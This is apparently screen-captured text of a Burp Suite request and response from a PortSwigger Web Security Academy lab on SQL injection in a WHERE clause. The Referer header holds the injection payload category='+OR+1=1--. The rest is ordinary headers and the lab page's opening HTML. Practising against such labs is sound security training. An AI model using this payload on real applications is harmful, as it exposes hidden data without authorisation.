 Send
Cancel
Burp AI
Target: https://0a3e00de04f2726a8
Request
Pretty Raw Hex
\n
1 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/2
2 Host: 0a3e00de04f2726a808d210600a8000e.web-security-academy.net
3 Cookie: session=QphfcrSMBuHs5pwBEWJ6YU8ipUC9SnyL
4 Sec-Ch-Ua: "Chromium";v="152", "Not?A_Brand";v="24", "Microsoft
Edge";v="152"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/152.0.0.0 Safari/537.36 Edg/152.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer:
https://0a3e00de04f2726a808d210600a8000e.web-security-academy.net/filter?
category='+OR+1=1--
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en-US,en;q=0.9
7 Dnt: 1
8 Sec-Gpc: 1
9 Priority: u=0, i
0
1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4933
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SQL injection vulnerability in WHERE clause allowing retrieval of
hidden data
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
SQL injection vulnerability in WHERE clause allowing
retrieval of hidden data
</h2>